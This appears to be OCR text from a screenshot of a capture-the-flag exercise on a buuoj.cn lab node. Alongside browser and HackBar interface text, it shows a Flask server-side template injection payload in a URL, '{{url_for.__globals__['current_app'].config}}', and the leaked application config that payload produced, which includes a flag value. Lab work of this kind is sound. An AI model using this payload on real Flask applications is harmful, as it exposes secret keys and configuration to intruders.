 <Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None,
'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY':
None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{a5d6c807-a37a-435a-895c-
c48e219d9aab}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31),
'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True,
'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS':
False}>
cur 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 1 个匹配项
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://b6958d2b-1b94-4601-b1f6-d1cf7e8f3e6b.node5.buuoj.cn:81/shrine/{{url_for.__globals__['current_app'].config}}